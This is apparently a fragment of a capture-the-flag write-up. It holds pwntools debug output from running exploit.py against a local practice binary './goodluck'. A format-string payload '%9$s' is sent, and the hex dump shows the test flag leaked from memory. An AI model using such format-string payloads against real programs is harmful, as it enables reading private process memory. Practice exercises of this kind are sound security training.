 ➜  fmt python3 exploit.py
[+] Starting local process './goodluck' argv=[b'./goodluck'] : pid 1581
[DEBUG] Sent 0x5 bytes:
    b'%9$s\n'
[DEBUG] Received 0x5d bytes:
    00000000  77 68 61 74  27 73 20 74  68 65 20 66  6c 61 67 0a  │what│'s t│he f│lag·│
    00000010  59 6f 75 20  61 6e 73 77  65 72 65 64  3a 0a 66 6c  │You │answ│ered│:·fl│
    00000020  61 67 7b 74  65 73 74 7d  ff ff ff ff  ff ff ff ff  │ag{t│est}│····│····│
    00000030  ff ff ff ff  0a 42 75 74  20 74 68 61  74 20 77 61  │····│·But│ tha│t wa│
    00000040  73 20 74 6f  74 61 6c 6c  79 20 77 72  6f 6e 67 20  │s to│tall│y wr│ong │
    00000050  6c 6f 6c 20  67 65 74 20  72 65 6b 74  0a           │lol │get │rekt│·│
    0000005d
b"what's the flag\nYou answered:\nflag{test}\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\xff\n
[*] Switching to interactive mode
[*] Process './goodluck' stopped with exit code 0 (pid 1581)